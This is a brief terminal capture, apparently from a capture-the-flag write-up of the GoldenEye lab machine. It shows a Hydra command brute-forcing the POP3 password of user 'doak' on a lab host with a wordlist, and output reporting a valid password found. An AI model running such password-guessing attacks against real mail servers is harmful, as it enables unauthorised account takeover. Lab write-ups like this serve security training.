 (kali㉿m3n0sd0n4ld)-[~/Documents/GoldenEye]
$ hydra -l doak -P /usr/share/wordlists/fasttrack.txt -s 55007 -f 10.10.221.88 pop3
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-31 16:53:10
[INFO] several providers have implemented cracking protection, check with a small wordl
ist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tr
ies per task
[DATA] attacking pop3://10.10.221.88:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 10.10.221.88 login: doak password:
[STATUS] attack finished for 10.10.221.88 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-31 16:55:26